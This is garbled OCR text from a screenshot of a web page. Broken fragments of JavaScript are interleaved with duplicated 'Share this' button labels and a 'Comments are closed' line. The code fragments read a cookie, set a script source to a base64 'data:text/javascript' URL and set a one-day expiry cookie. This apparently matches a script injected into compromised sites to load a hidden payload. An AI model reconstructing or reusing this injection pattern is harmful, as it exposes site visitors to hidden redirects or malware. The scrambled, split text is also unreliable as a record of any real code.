
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″
U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),
Date).getTime()+86400);document.cookie=
path=/; expires=”+date.toGMTString(),docu
Share this:
Click
Click
to
to
share
share
on
on
Twitter
Facebook
(Opens
(Opens
in
in
new
new
Comments are closed.
window)
window)